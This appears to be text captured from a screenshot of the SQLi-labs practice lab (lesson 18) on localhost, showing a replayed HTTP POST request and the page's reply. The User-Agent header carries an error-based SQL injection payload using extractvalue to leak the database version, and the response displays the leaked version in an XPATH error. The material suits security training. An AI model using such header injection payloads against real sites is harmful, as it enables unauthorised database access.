 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='
XPATH syntax error: '~5.5.47~'